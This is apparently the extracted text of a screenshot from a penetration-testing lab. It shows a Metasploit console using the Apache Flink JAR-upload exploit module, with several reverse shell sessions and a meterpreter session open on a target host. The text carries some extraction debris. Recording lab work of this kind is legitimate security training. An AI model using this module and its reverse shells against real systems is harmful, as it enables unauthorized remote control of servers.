 msf6 exploit(multi/http/apache_flink_jar_upload_exec) > sessions -i
Active sessions
===============
Id  Name  Type                     Information         Connection
--  ----  ----                     -----------         ----------
1         shell                                        10.10.14.39:1337 -> 10.10.110.78:41884 (10.10.110.78)
2         shell                                        10.10.14.39:1337 -> 10.10.110.78:46326 (10.10.110.78)
shell                                        10.10.14.39:1337 -> 10.10.110.78:46342 (10.10.110.78)
Show Apps
meterpreter java/linux  ipp @ WEB03-Hestia  10.10.14.39:1337 -> 10.10.110.78:53432 (fe80::250:56ff:feb0:14a5)
msf6 exploit(multi/http/apache_flink_jar_upload_exec) >
Genesis 10.10.14.39/23 [0] vpn [1] initial_enum [2] zsh [3] zsh